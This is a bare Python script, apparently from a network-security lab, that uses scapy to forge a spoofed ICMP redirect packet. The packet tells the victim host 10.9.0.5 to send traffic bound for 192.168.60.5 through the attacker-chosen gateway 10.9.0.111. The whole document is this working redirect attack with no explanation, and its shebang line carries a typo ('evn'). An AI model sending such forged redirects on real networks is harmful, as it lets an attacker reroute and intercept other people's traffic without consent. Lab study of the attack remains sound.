 #!/usr/bin/evn python3
from scapy.all import *
ip = IP(src="10.9.0.11",dst="10.9.0.5")
icmp=ICMP(type=5,code=0)
icmp.gw="10.9.0.111"
ip2=IP(src="10.9.0.5",dst="192.168.60.5")
send(ip/icmp/ip2/ICMP())